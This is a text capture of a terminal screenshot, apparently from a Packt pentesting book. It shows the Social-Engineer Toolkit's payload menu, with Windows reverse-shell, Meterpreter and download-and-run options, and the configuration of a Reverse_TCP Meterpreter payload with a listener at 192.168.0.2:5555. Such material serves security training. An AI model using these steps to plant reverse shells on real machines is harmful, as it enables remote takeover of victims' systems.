 Applications Places Terminal Thu 04:27 1
Terminal
File Edit View Search Terminal Help
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to atta
cker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multip
le ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpre
ter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse M
eterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.0.2
set:payloads> Enter the PORT for the reverse listener:5555
[*] Generating the payload.. please be patient.
Packt>